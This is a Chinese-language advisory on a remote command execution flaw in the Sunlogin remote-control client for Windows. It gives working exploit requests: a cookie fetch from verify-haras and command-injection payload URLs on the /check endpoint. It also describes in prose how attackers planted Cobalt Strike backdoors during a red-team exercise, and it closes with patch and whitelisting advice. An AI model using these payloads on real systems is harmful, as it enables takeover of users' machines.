为方便您的阅读,可点击下方蓝色字体,进行跳转↓↓↓

- 01 漏洞描述

- 02 影响范围

- 03 利用方式

- 05 实战案例

- 06 修复方案



01 漏洞描述

向日葵远程控制是一款面向企业和专业人员的远程pc管理和控制的服务软件。可以在任何有网络的情况下,轻松访问并控制安装了向日葵客户端的远程主机。同时还能实现远程文件传输、远程视频监控等功能,这不仅为用户的使用带来很多便捷,还能为其提供各类保障。



上海贝锐信息科技股份有限公司向日葵个人版for Windows存在命令执行漏洞,漏洞成因是在接口/check处,当参数cmd的值以ping或者nslookup开头时可以构造命令实现远程命令执行利用,客户端开启客户端会自动随机开启一个大于40000的端口号。

攻击者可精心构造恶意命令,利用该漏洞获取服务器控制权。

02 影响范围

向日葵个人版for Windows <= 11.0.0.33

向日葵简约版 <= V1.0.1.43315(2021.12)

03 利用方式

向日葵开启后,会对外开放一个端口,端口号随机



访问IP+port+cgi-bin/rpc?action=verify-haras,获取cookie值,例如浏览器访问http://xx.xx.xx.xx:xxxxx/cgi-bin/rpc?action=verify-haras



拿到cookie后,替换请求包Cookie并在get请求头添加payload1发送,可直接执行系统命令,如下图所示:

http://xx.xx.xx.xx:xxxxx/check?cmd=ping..%26c:%26%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2Fwhoami

若出现部分系统命令无法执行的情况,可以使用paylalod2

http://xx.xx.xx.xx:xxxxx/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+whoami



05 实战案例



某攻防演练中对IP进行端口扫描,发现某随机端口下为向日葵服务开启

访问url:cgi-bin/rpc?action=verify-haras获取向日葵凭证

执行whoami命令,发现为管理员权限



服务器上线CS方式一:

CS服务器生成powershell载荷,利用漏洞利用工具执行Powershell命令上线cs

服务器上线CS方式二:

VPS上传CS后门,利用向日葵RCE远程下载后门文件并执行

06 修复方案

1、目前厂商已发布了漏洞修复程序,请及时更新至最新版本,向日葵官方已发布了修复版本,请及时更新:https://sunlogin.oray.com/

2、设置白名单:如果目前无法升级,在业务环境允许的情况下,使用白名单限制web端口的访问来降低风险。